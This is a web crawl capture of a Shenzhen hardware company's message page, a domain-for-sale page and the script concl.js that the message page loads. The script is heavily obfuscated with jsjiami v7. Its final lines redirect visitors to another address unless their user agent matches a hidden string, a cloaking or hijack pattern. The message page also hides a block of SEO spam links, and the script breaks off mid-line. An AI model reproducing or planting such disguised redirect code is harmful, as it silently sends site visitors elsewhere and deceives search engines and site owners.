

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zhongzhikaikeji.com/message.html
body_size: 3089
content:
<html lang="en">
<head>
<script src="/concl/concl.js"></script>




<link rel="stylesheet" type="text/css" href="/_static/css/banner-styles.css?v=1utQkbB3" />
<link rel="stylesheet" type="text/css" href="/_static/css/iconochive.css?v=3PDvdIFv" />
<!-- End Wayback Rewrite JS Include -->

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="robots" content="all">
<meta name="referrer" content="always">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black"/>
<title>在线留言 深圳市智昌凯五金塑胶制品有限公司</title>
<link rel="stylesheet" href="/cache/www.zhongzhikaikeji.com/static/theme2/style/index.css">
</head>
<body>
<div class="wrapper">
<div class="header">
<div class="inner">
<div class="mod-head">
<div class="bd">
<div class="logo">
<a href="/" class="name">深圳市智昌凯五金塑胶制品有限公司</a>
</div>
</div>
</div>
</div>
<div class="mod-nav">
<div class="inner">
<ul>
<li><a href="/">首页</a></li>
<li><a href="/introduction.html">企业简介</a></li>
<li><a href="/product/">产品大全</a></li>
<li><a href="/contact.html">联系我们</a></li>
<li><a href="/information.html">企业信息</a></li>
<li><a href="/message.html" class="active">在线留言</a></li>
</ul>
</div>
</div>
</div>
<div class="theme1-aoc">
<div class="fco_tkaw6d"></div>
<div class="pbf_hylqen"></div>
<div class="lnd_0ahbiu"></div>
<div class="mls_npxsqe"></div>
</div>
<div class="container">
<div class="inner">
<div class="module mod-message">
<div class="hd">
<div class="name">在线留言</div>
<div class="en"><span>MESSAGE</span></div>
<p class="line">----------------</p>
</div>
<div class="bd">
<form action="#" method="get">
<div class="item2">
<div class="item">
<div class="name">
<input type="text" class="input-text" value="" placeholder="您的姓名" name="name">
</div>
</div>
<div class="item">
<div class="name">
<input type="number" class="input-text" name="tel" placeholder="您的电话号码" value="">
</div>
</div>
</div>
<div class="item">
<div class="name">
<textarea name="content" placeholder="您要咨询的内容" cols="30" rows="10"></textarea>
</div>
</div>
<div class="item submit">
<input type="submit" class="btn" value="提交">
</div>
<div class="item">
<p>如若转载，请注明出处：/message.html</p>
</div>
</form>
</div>
</div>            </div>
</div>
<div class="theme1-piwq">
<div class="bai_bmjge"></div>
<div class="vn_0x84"></div>
<div class="acp_fojxry"></div>
<div class="jeyw_tzlehjav"></div>
</div><div class="footer">
<div class="inner">
<div class="mod-foot">
<div class="bd">
<p>地址：深圳市宝安区下松岗街道潭头第二工业区A32栋6-7层B区</p>
<p>电话：0755-34006366</p>
<p>
Copyright &copy; <a href="/">www.zhongzhikaikeji.com</a>
<a href="/" target="_blank">五金外壳</a>
2024 <a href="/">深圳市智昌凯五金塑胶制品有限公司</a> 版权所有
<a href="/sitemap.xml" target="_blank">Sitemap</a>
</p>
</div>
</div>
</div>
</div>
</div>
<div class="theme1-vqrx">
<div class="nmj_l9ytt"></div>
<div class="gdr_lva7f"></div>
<div class="nodq_evqdnpp"></div>
</div><ul style="display:none;"><li><a href="/list/3737.htm" >塑胶制品的税收编码多少</a></li><li><a href="/news/8171.htm" >塑胶制品的税收编码是什么</a></li><li><a href="/news/1510.htm" >塑胶制品的税收编码是多少号</a></li><li><a href="/product/4010.htm" >塑胶制品税收编码</a></li><li><a href="/Article/6673.htm" >塑胶的税收分类编码</a></li><li><a href="/news/4295.htm" >塑料制品开票税收编码</a></li><li><a href="/Article/9525.htm" >塑料制品在税收商品编码是什么</a></li><li><a href="/product/9036.htm" >家用塑料制品有哪些</a></li><li><a href="/Article/1627.htm" >塑料模具的税收分类编码</a></li><li><a href="/list/3377.htm" >塑胶制品的税收编码是多少</a></li><li><a href="/list/2550.htm" >塑胶加工税目编码</a></li><li><a href="/product/8422.htm" >塑料制品的商品税目代码</a></li><li><a href="/product/7611.htm" >塑料制品的税收编码</a></li><li><a href="/list/9428.htm" >塑胶制品海关编码是多少</a></li><li><a href="/list/4208.htm" >塑胶制品海关编码怎么填</a></li><li><a href="/list/6102.htm" >塑胶制品海关编码查询</a></li><li><a href="/list/9262.htm" >塑料制品海关编码</a></li><li><a href="/news/6749.htm" >塑胶制品海关编码是什么</a></li><li><a href="/list/3827.htm" >塑胶配件的海关编码</a></li><li><a href="/list/5496.htm" >塑料制品编码查询</a></li><li><a href="/product/2584.htm" >塑胶制品注塑加工厂有哪些</a></li><li><a href="/news/4538.htm" >塑胶制品注塑加工厂家</a></li><li><a href="/Article/4046.htm" >塑胶制品注塑加工厂要怎么做的</a></li><li><a href="/product/5272.htm" >塑料制品注塑加工生产厂家</a></li><li><a href="/Article/9646.htm" >塑胶制品注塑加工厂招聘</a></li><li><a href="/list/6096.htm" >塑胶注塑加工厂</a></li><li><a href="/product/3050.htm" >塑料制品注塑加工厂家</a></li><li><a href="/news/6787.htm" >豫哲信五金塑胶制品有限公司</a></li><li><a href="/news/8680.htm" >塑胶制品有限公司电话</a></li><li><a href="/list/7578.htm" >贵荣塑胶制品有限公司</a></li><li><a href="/product/8820.htm" >塑胶制品有限公司介绍</a></li><li><a href="/Article/8550.htm" >塑胶制品有限公司组织架构图</a></li><li><a href="/product/4492.htm" >塑胶制品有限公司英文</a></li><li><a href="/list/6626.htm" >塑胶制品有限公司取名</a></li><li><a href="/product/8218.htm" >塑胶制品有限公司经营范围</a></li><li><a href="/news/2429.htm" >东莞景丰塑胶制品有限公司</a></li><li><a href="/product/8974.htm" >普精模具塑胶制品有限公司</a></li><li><a href="/news/7273.htm" >河北康辉塑胶制品有限公司</a></li><li><a href="/Article/7947.htm" >深圳普精模具塑胶制品有限公司</a></li><li><a href="/list/6736.htm" >东莞汇景塑胶制品有限公司</a></li><li><a href="/product/7266.htm" >长春大华塑胶制品有限公司</a></li><li><a href="/news/6828.htm" >群隆塑胶制品有限公司</a></li><li><a href="/Article/1006.htm" >厦门宇进塑胶制品有限公司</a></li><li><a href="/news/1681.htm" >塑胶制品原材料有哪些</a></li><li><a href="/list/8328.htm" >塑胶常用材料有哪些</a></li><li><a href="/Article/4893.htm" >塑胶原料有哪些</a></li><li><a href="/Article/4512.htm" >塑胶有哪些材质</a></li><li><a href="/product/5783.htm" >塑胶制品的产品介绍及详情</a></li><li><a href="/Article/9088.htm" >塑胶主要生产什么</a></li><li><a href="/product/1704.htm" >威海广通塑胶制品有限公司</a></li><li><a href="/Article/1495.htm" >威海广通塑胶制品谭国生</a></li><li><a href="/news/4088.htm" >威海广通塑胶制品厂怎么样</a></li><li><a href="/Article/6497.htm" >威海广通塑胶制品厂招聘</a></li><li><a href="/news/7757.htm" >塑胶产品有哪些种类</a></li><li><a href="/Article/1263.htm" >塑胶制品有哪些产品类型</a></li><li><a href="/Article/4077.htm" >五金外壳喷砂会缩小吗</a></li><li><a href="/Article/8663.htm" >五金件单位是什么</a></li><li><a href="/Article/6576.htm" >五金外壳工艺流程图解</a></li><li><a href="/Article/6838.htm" >五金件的生产工艺流程</a></li><li><a href="/news/9196.htm" >五金外观有什么不良</a></li><li><a href="/news/9083.htm" >五金考试选择题</a></li><li><a href="/list/5771.htm" >五金外壳什么单位用的最多</a></li><li><a href="/product/2295.htm" >五金喷砂工艺流程图</a></li><li><a href="/Article/8886.htm" >五金喷砂常见不良</a></li><li><a href="/product/9885.htm" >五金喷砂是什么做的</a></li><li><a href="/list/8409.htm" >五金配件喷砂厂</a></li><li><a href="/news/2127.htm" >五金外壳加工厂家联系方式</a></li><li><a href="/list/7063.htm" >五金外壳加工厂家电话</a></li><li><a href="/list/4077.htm" >五金组装外发加工</a></li><li><a href="/Article/6536.htm" >五金零件加工外发网</a></li><li><a href="/product/5530.htm" >五金外壳麻点图片大全</a></li><li><a href="/news/8714.htm" >五金工具图片照片</a></li><li><a href="/news/4042.htm" >五金图片真实图</a></li><li><a href="/list/6204.htm" >五金表面处理有毒吗</a></li><li><a href="/Article/4606.htm" >五金磨了怎么处理</a></li><li><a href="/product/6947.htm" >五金外壳加工定制厂家</a></li><li><a href="/list/5007.htm" >五金外壳加工定制图片</a></li><li><a href="/list/1512.htm" >五金外加工项目哪里找</a></li><li><a href="/news/7000.htm" >五金外壳产品有哪些种类</a></li><li><a href="/product/1485.htm" >五金外壳产品有哪些类型</a></li></ul><script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script><ul style="display:none;"></ul><a href='/sitemap.xml'>XML网站地图</a>|<a href='/sitemap.html'>HTML网站地图</a>|<a href='/sitemap.txt'>TXT网站地图</a></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongzhikaikeji.com/concl/top.php
body_size: 4301
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>精品域名销售 - [域名名称] | 立即购买</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* 基础重置与变量 */
        :root {
            --primary-color: #2563eb;
            --primary-dark: #1d4ed8;
            --secondary-color: #10b981;
            --dark-color: #1f2937;
            --light-color: #f9fafb;
            --gray-color: #6b7280;
            --border-radius: 12px;
            --shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
            --transition: all 0.3s ease;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'PingFang SC', 'Microsoft YaHei', sans-serif;
            line-height: 1.6;
            color: var(--dark-color);
            background-color: #f8fafc;
            padding: 0;
            margin: 0;
        }
        
        .container {
            max-width: 100%;
            padding: 0 20px;
            margin: 0 auto;
        }
        
        /* 顶部导航/头部 */
        .header {
            background: white;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
            padding: 18px 0;
            position: sticky;
            top: 0;
            z-index: 100;
        }
        
        .logo {
            font-weight: 700;
            font-size: 1.5rem;
            color: var(--primary-color);
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .logo i {
            color: var(--secondary-color);
        }
        
        /* 英雄区域 - 域名展示 */
        .hero {
            padding: 50px 0 30px;
            text-align: center;
            background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
            margin-bottom: 40px;
            border-radius: 0 0 30px 30px;
        }
        
        .domain-badge {
            display: inline-block;
            background: white;
            padding: 8px 16px;
            border-radius: 50px;
            font-size: 0.9rem;
            color: var(--gray-color);
            margin-bottom: 20px;
            box-shadow: var(--shadow);
        }
        
        .domain-name {
            font-size: 2.8rem;
            font-weight: 800;
            color: var(--dark-color);
            letter-spacing: -0.5px;
            margin: 15px 0;
            line-height: 1.2;
        }
        
        .domain-tld {
            color: var(--primary-color);
        }
        
        .domain-tag {
            display: inline-block;
            background: var(--secondary-color);
            color: white;
            padding: 6px 15px;
            border-radius: 50px;
            font-size: 0.9rem;
            font-weight: 600;
            margin-top: 10px;
        }
        
        /* 价格区域 */
        .pricing {
            background: white;
            border-radius: var(--border-radius);
            padding: 30px;
            box-shadow: var(--shadow);
            margin-bottom: 40px;
            text-align: center;
        }
        
        .price-label {
            color: var(--gray-color);
            font-size: 1rem;
            margin-bottom: 10px;
        }
        
        .price {
            font-size: 3rem;
            font-weight: 800;
            color: var(--primary-color);
            margin-bottom: 10px;
            line-height: 1;
        }
        
        .price-note {
            color: var(--gray-color);
            font-size: 0.95rem;
            margin-bottom: 25px;
        }
        
        /* 按钮样式 */
        .btn {
            display: inline-block;
            padding: 16px 32px;
            border-radius: var(--border-radius);
            font-weight: 600;
            font-size: 1.1rem;
            text-decoration: none;
            text-align: center;
            cursor: pointer;
            transition: var(--transition);
            border: none;
            width: 100%;
            margin-bottom: 15px;
        }
        
        .btn-primary {
            background: var(--primary-color);
            color: white;
            box-shadow: 0 4px 14px rgba(37, 99, 235, 0.3);
        }
        
        .btn-primary:hover {
            background: var(--primary-dark);
            transform: translateY(-2px);
            box-shadow: 0 6px 18px rgba(37, 99, 235, 0.4);
        }
        
        .btn-secondary {
            background: white;
            color: var(--primary-color);
            border: 2px solid var(--primary-color);
        }
        
        .btn-secondary:hover {
            background: #f0f7ff;
        }
        
        /* 营销介绍区域 */
        .marketing-section {
            margin-bottom: 40px;
        }
        
        .section-title {
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 25px;
            color: var(--dark-color);
            position: relative;
            padding-bottom: 12px;
        }
        
        .section-title:after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            width: 50px;
            height: 3px;
            background: var(--primary-color);
            border-radius: 3px;
        }
        
        .features {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }
        
        .feature {
            background: white;
            padding: 25px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow);
        }
        
        .feature-icon {
            width: 50px;
            height: 50px;
            background: #e0f2fe;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 18px;
            color: var(--primary-color);
            font-size: 1.3rem;
        }
        
        .feature-title {
            font-weight: 700;
            font-size: 1.2rem;
            margin-bottom: 10px;
            color: var(--dark-color);
        }
        
        /* 联系方式区域 */
        .contact-section {
            background: white;
            border-radius: var(--border-radius);
            padding: 30px;
            box-shadow: var(--shadow);
            margin-bottom: 40px;
        }
        
        .contact-methods {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }
        
        .contact-method {
            display: flex;
            align-items: center;
            padding: 20px;
            background: #f8fafc;
            border-radius: var(--border-radius);
            transition: var(--transition);
        }
        
        .contact-method:hover {
            background: #f0f7ff;
            transform: translateY(-3px);
        }
        
        .contact-icon {
            width: 50px;
            height: 50px;
            background: var(--primary-color);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 20px;
            color: white;
            font-size: 1.2rem;
        }
        
        .contact-info h3 {
            font-weight: 600;
            margin-bottom: 5px;
        }
        
        .contact-info p {
            color: var(--gray-color);
            font-size: 0.95rem;
        }
        
        /* 页脚 */
        .footer {
            text-align: center;
            padding: 30px 0;
            color: var(--gray-color);
            font-size: 0.9rem;
            border-top: 1px solid #e5e7eb;
            background: white;
            margin-top: 20px;
        }
        
        /* 响应式调整 */
        @media (min-width: 768px) {
            .container {
                max-width: 700px;
                padding: 0 30px;
            }
            
            .domain-name {
                font-size: 3.5rem;
            }
            
            .features {
                grid-template-columns: repeat(2, 1fr);
            }
            
            .contact-methods {
                grid-template-columns: repeat(2, 1fr);
            }
            
            .btn {
                width: auto;
                margin-bottom: 0;
            }
            
            .button-group {
                display: flex;
                gap: 15px;
                justify-content: center;
            }
        }
        
        @media (min-width: 992px) {
            .container {
                max-width: 900px;
            }
            
            .domain-name {
                font-size: 4rem;
            }
        }
        
        /* 动画效果 */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .fade-in {
            animation: fadeIn 0.8s ease forwards;
        }
    </style>
</head>
<body>
    <!-- 顶部导航 -->
    <!--<header class="header">-->
    <!--    <div class="container">-->
    <!--        <div class="logo">-->
    <!--            <i class="fas fa-globe"></i>-->
    <!--            <span>精品域名阁</span>-->
    <!--        </div>-->
    <!--    </div>-->
    <!--</header>-->

    <!-- 域名展示区域 -->
    <!--<section class="hero">-->
    <!--    <div class="container">-->
    <!--        <div class="domain-badge">-->
    <!--            <i class="fas fa-crown"></i> 优质精品老域名-->
    <!--        </div>-->
    <!--        <h1 class="domain-name">-->
               <!--<span class="domain-tld">.com</span>-->
    <!--        </h1>-->
    <!--        <div class="domain-tag">历史建站老域名 • 百度·搜狗·360·必应 • 全网无灰无拦截</div>-->
    <!--    </div>-->
    <!--</section>-->

    <main class="container">
        <!-- 价格与购买区域 -->
        <!--<section class="pricing fade-in">-->
        <!--    <div class="price-label">现售价仅需</div>-->
        <!--    <div class="price">¥12,800</div>-->
        <!--    <div class="price-note">市场估值 ¥18,500，限时优惠节省 ¥5,700</div>-->
            
        <!--    <div class="button-group">-->
        <!--        <a href="#contact" class="btn btn-primary">-->
        <!--            <i class="fas fa-shopping-cart"></i> 立即购买-->
        <!--        </a>-->
        <!--        <button id="inquiryBtn" class="btn btn-secondary">-->
        <!--            <i class="fas fa-comments"></i> 咨询议价-->
        <!--        </button>-->
        <!--    </div>-->
        <!--</section>-->

        <!-- 营销介绍 -->
        <!--<section class="marketing-section fade-in">-->
        <!--    <h2 class="section-title">为什么选择这个域名？</h2>-->
            
        <!--    <div class="features">-->
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-bullseye"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">品牌价值突出</h3>-->
        <!--            <p>"example"是英文中"示例"、"典范"的意思，简洁易记，适用于科技、教育、咨询等多个行业，具有极高的品牌塑造潜力。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-chart-line"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">SEO优势明显</h3>-->
        <!--            <p>作为通用词汇，搜索引擎权重高，自然流量潜力大。历史记录干净，无不良建站历史，便于快速建立网站权威。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-shield-alt"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">投资保值性强</h3>-->
        <!--            <p>.com为全球认知度最高的顶级域名，稀缺性逐年增加。短小精悍的.com域名是数字时代的硬通货，具有长期保值增值特性。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-mobile-alt"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">应用场景广泛</h3>-->
        <!--            <p>适合企业官网、在线平台、个人品牌、项目启动等多种用途。域名简短，便于印刷在名片、宣传物料上，提升专业形象。</p>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--</section>-->

        <!-- 联系方式 -->
        <section id="contact" class="contact-section fade-in">
            <h2 class="section-title">域名出售中 zhongzhikaikeji.com </h2>
            <p style=" color: var(--gray-color);">历史记录干净,无不良建站历史 • 百度·搜狗·360·必应 • 全网无灰无拦截</p>
            <p style="color: var(--gray-color);">购买流程：联系确认 → 平台推送/转移 → 完成交易</p>
            
            <div class="contact-methods">
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fab fa-weixin"></i>
                    </div>
                    <div class="contact-info">
                        <h3>微信联系</h3>
                        <p>微信号：qiqi7007007</p>
                        <p>扫码添加，实时沟通</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fas fa-envelope"></i>
                    </div>
                    <div class="contact-info">
                        <h3>邮箱联系</h3>
                        <p>QQ:269715607</p>
                        <p>269715607@qq.com</p>
                        <p>商务合作与正式询价</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fas fa-phone-alt"></i>
                    </div>
                    <div class="contact-info">
                        <h3>电话咨询</h3>
                        <p>15332379967</p>
                        <p>实时咨询</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <a href="http://wpa.qq.com/msgrd?v=3&uin=269715607&site=qq&menu=yes" style="text-decoration: none;color: inherit;">
                    <div class="contact-icon">
                        <i class="fas fa-comment-dots"></i>
                    </div>
                    </a>
                    <div class="contact-info">
                        <h3>在线客服</h3>
                        <p>点击图标在线咨询</p>
                        <p>快速响应，解答疑问</p>
                    </div>
                    
                </div>
            </div>
            
            <div style="margin-top: 30px; padding: 20px; background: #f0f9ff; border-radius: var(--border-radius);">
                <h3 style="margin-bottom: 10px; color: var(--primary-color);">
                    <i class="fas fa-lightbulb"></i> 购买须知
                </h3>
                <p style="font-size: 0.95rem; color: var(--dark-color);">
                    1. 交易通过正规域名平台担保进行，保障双方权益<br>
                    2. 域名购买后即办理所有权转移手续<br>
                    3. 提供7天免费技术咨询，协助域名解析与绑定<br>
                    4. 支持对公转账、支付宝、微信支付等多种付款方式
                </p>
            </div>
        </section>
    </main>

    <!-- 页脚 -->
    <!--<footer class="footer">-->
    <!--    <div class="container">-->
    <!--        <p>© 2023 精品域名阁. 保留所有权利.</p>-->
    <!--        <p style="margin-top: 8px; font-size: 0.85rem;">我们专注于优质历史老域名的价值发现与交易服务</p>-->
    <!--    </div>-->
    <!--</footer>-->

    <!-- 在线咨询按钮 -->
    <!--<button id="chatButton" style="position: fixed; bottom: 25px; right: 25px; width: 60px; height: 60px; border-radius: 50%; background: var(--primary-color); color: white; border: none; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2); cursor: pointer; font-size: 1.5rem; z-index: 99;">-->
    <!--    <i class="fas fa-comment-dots"></i>-->
    <!--</button>-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zhongzhikaikeji.com/concl/concl.js
body_size: 2648
content:
var _0xodv='jsjiami.com.v7';var _0x396927=_0x5c36;(function(_0x5518b3,_0x176231,_0x1b98cb,_0x57b86c,_0x5c44db,_0x53579a,_0x14c232){return _0x5518b3=_0x5518b3>>0x1,_0x53579a='hs',_0x14c232='hs',function(_0x59a2ed,_0x102641,_0x507503,_0x27bc7e,_0x10869b){var _0x2ef462=_0x5c36;_0x27bc7e='tfi',_0x53579a=_0x27bc7e+_0x53579a,_0x10869b='up',_0x14c232+=_0x10869b,_0x53579a=_0x507503(_0x53579a),_0x14c232=_0x507503(_0x14c232),_0x507503=0x0;var _0x1bc167=_0x59a2ed();while(!![]&&--_0x57b86c+_0x102641){try{_0x27bc7e=-parseInt(_0x2ef462(0x184,'XKlG'))/0x1+parseInt(_0x2ef462(0x19c,'@2pk'))/0x2*(parseInt(_0x2ef462(0x194,'aHqT'))/0x3)+-parseInt(_0x2ef462(0x196,'ctR%'))/0x4+-parseInt(_0x2ef462(0x18b,'&zlP'))/0x5+parseInt(_0x2ef462(0x188,'5ya!'))/0x6*(parseInt(_0x2ef462(0x182,'(i2S'))/0x7)+-parseInt(_0x2ef462(0x198,'6teb'))/0x8+-parseInt(_0x2ef462(0x195,'(i2S'))/0x9*(-parseInt(_0x2ef462(0x18a,'^PiM'))/0xa);}catch(_0xeb1b38){_0x27bc7e=_0x507503;}finally{_0x10869b=_0x1bc167[_0x53579a]();if(_0x5518b3<=_0x57b86c)_0x507503?_0x5c44db?_0x27bc7e=_0x10869b:_0x5c44db=_0x10869b:_0x507503=_0x10869b;else{if(_0x507503==_0x5c44db['replace'](/[NlDMUALIVJBRHxKOntu=]/g,'')){if(_0x27bc7e===_0x102641){_0x1bc167['un'+_0x53579a](_0x10869b);break;}_0x1bc167[_0x14c232](_0x10869b);}}}}}(_0x1b98cb,_0x176231,function(_0x24a789,_0x2e55f1,_0x58fea4,_0x1b9cdb,_0x141f1b,_0x555ce3,_0x30d780){return _0x2e55f1='\x73\x70\x6c\x69\x74',_0x24a789=arguments[0x0],_0x24a789=_0x24a789[_0x2e55f1](''),_0x58fea4='\x72\x65\x76\x65\x72\x73\x65',_0x24a789=_0x24a789[_0x58fea4]('\x76'),_0x1b9cdb='\x6a\x6f\x69\x6e',(0x1cb205,_0x24a789[_0x1b9cdb](''));});}(0x194,0x8ddab,_0x3eb8,0xcc),_0x3eb8)&&(_0xodv=`\x25c`);var items=[_0x396927(0x18f,']v]k')],Alibaba=items[Math[_0x396927(0x18d,'dXb]')](Math['random']()*items[_0x396927(0x181,'5iT8')])];function _0x3eb8(){var _0x3ccec1=(function(){return[_0xodv,'uRjDsMBjlJIiIHaVOHmniNRA.nBcLxoJKmR.vUt7==','WPPYv3C','mmk/CSorgfu6WO1OWQldJ8kThW','WQJcKCksqWartNmblmkcWQjr','EbdcPMhcGflcLSo/W6RcR8kml09PzrKFx8ohj8oVW5RdQCk8W7pdJwtcS8o4owKzcWbdW7tcVaSJu1JcI8o3oYFdUdVdH8kxhSoWmCkFpCkPeuBdTHX5bSocAvjtWPxdSSoQW7ldV8kSWRCHW4JdLWxcLWmFv8oeWQ/dVt5aE8oCW6BdTezhhKZcQbHVp28iF1mgWRxdQCoufMRdP8kGtxCrAG','W4hcKSoaEI8EzeVdOmkFAxFcRSozEMDJWRhdImoQh3fhchZcJCkSfrtcUbHhWPDcW6FdR8o4emkwe8olW5fyxmkcpSoBWRRcS8omW6WtW6muW6SlWOJdUCk1nq','W7/dMSo0t8oSaCo2','dmkreCkLW4ZdISkusa','W7xdHCoeeeXl','WR3dHCkqiXxcTtG'].concat((function(){return['WOZdISoYuY5NWRVcTmkbW7rDWOZcPG','W6ybfmoOySkSnSotq8o+WPTh','W7FcQrNdNYzPWP8','WRFcLCkvWOSfbZdcNG','CWlcMwNcJ1xdMa','aSo+bCkJW5PBWQZcS8ovAexdUxu','W7tcPh16W5efFSo8y8ojiayr','z1qnW5BdR8oRk30U','cConBWddOr/cV8kzW7NcMSoddG8','ls7cRItdKG0QvSkgW57dGItcSa','WQRcMSocu8k+'].concat((function(){return['W4a3bcKiWRHWlSkTwmoQWRHh','WRhcPbldLd1kW5ydzmo9W67dOmotaa','ib9YW4W+WOq4W4u','hulcImoAW5OrrSoY','AGJdOdpdUmkXW5GGj0e2xW','WOnCsmoRyW','cmkllSoPW4FcHLxdUSoRWQPZW5FdUG','WR3cLCoJyeBdRGddRMbGbIq','WPvrW63dL8k6W5eDW6esW5SrlSkk'];}()));}()));}());_0x3eb8=function(){return _0x3ccec1;};return _0x3eb8();}function _0x5c36(_0x4f2b93,_0x4b4dfd){var _0x3eb87e=_0x3eb8();return _0x5c36=function(_0x5c36ed,_0x2337ed){_0x5c36ed=_0x5c36ed-0x180;var _0x38c708=_0x3eb87e[_0x5c36ed];if(_0x5c36['FRCmeA']===undefined){var _0x28230a=function(_0x4ed3fc){var _0x3b02e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x53d237='',_0x11ac3f='';for(var _0x4b13eb=0x0,_0x32fa0d,_0x25c208,_0x3fe483=0x0;_0x25c208=_0x4ed3fc['charAt'](_0x3fe483++);~_0x25c208&&(_0x32fa0d=_0x4b13eb%0x4?_0x32fa0d*0x40+_0x25c208:_0x25c208,_0x4b13eb++%0x4)?_0x53d237+=String['fromCharCode'](0xff&_0x32fa0d>>(-0x2*_0x4b13eb&0x6)):0x0){_0x25c208=_0x3b02e4['indexOf'](_0x25c208);}for(var _0x134a71=0x0,_0x207f99=_0x53d237['length'];_0x134a71<_0x207f99;_0x134a71++){_0x11ac3f+='%'+('00'+_0x53d237['charCodeAt'](_0x134a71)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11ac3f);};var _0xd87e56=function(_0x3b8fcf,_0x18efd4){var _0xf14090=[],_0x33693e=0x0,_0x342edb,_0x17e80c='';_0x3b8fcf=_0x28230a(_0x3b8fcf);var _0x2d4bc7;for(_0x2d4bc7=0x0;_0x2d4bc7<0x100;_0x2d4bc7++){_0xf14090[_0x2d4bc7]=_0x2d4bc7;}for(_0x2d4bc7=0x0;_0x2d4bc7<0x100;_0x2d4bc7++){_0x33693e=(_0x33693e+_0xf14090[_0x2d4bc7]+_0x18efd4['charCodeAt'](_0x2d4bc7%_0x18efd4['length']))%0x100,_0x342edb=_0xf14090[_0x2d4bc7],_0xf14090[_0x2d4bc7]=_0xf14090[_0x33693e],_0xf14090[_0x33693e]=_0x342edb;}_0x2d4bc7=0x0,_0x33693e=0x0;for(var _0x3f3f75=0x0;_0x3f3f75<_0x3b8fcf['length'];_0x3f3f75++){_0x2d4bc7=(_0x2d4bc7+0x1)%0x100,_0x33693e=(_0x33693e+_0xf14090[_0x2d4bc7])%0x100,_0x342edb=_0xf14090[_0x2d4bc7],_0xf14090[_0x2d4bc7]=_0xf14090[_0x33693e],_0xf14090[_0x33693e]=_0x342edb,_0x17e80c+=String['fromCharCode'](_0x3b8fcf['charCodeAt'](_0x3f3f75)^_0xf14090[(_0xf14090[_0x2d4bc7]+_0xf14090[_0x33693e])%0x100]);}return _0x17e80c;};_0x5c36['BUfoJn']=_0xd87e56,_0x4f2b93=arguments,_0x5c36['FRCmeA']=!![];}var _0x90efbe=_0x3eb87e[0x0],_0x5b969e=_0x5c36ed+_0x90efbe,_0x1deabd=_0x4f2b93[_0x5b969e];return!_0x1deabd?(_0x5c36['KrVXyX']===undefined&&(_0x5c36['KrVXyX']=!![]),_0x38c708=_0x5c36['BUfoJn'](_0x38c708,_0x2337ed),_0x4f2b93[_0x5b969e]=_0x38c708):_0x38c708=_0x1deabd,_0x38c708;},_0x5c36(_0x4f2b93,_0x4b4dfd);};if(navigator[_0x396927(0x180,'4]9c')][_0x396927(0x185,']v]k')](_0x396927(0x193,'XKlG'))!=-0x1){}else window[_0x396927(0x186,'7rO^')][_0x396927(0x197,'bqxR')]=Alibaba;var 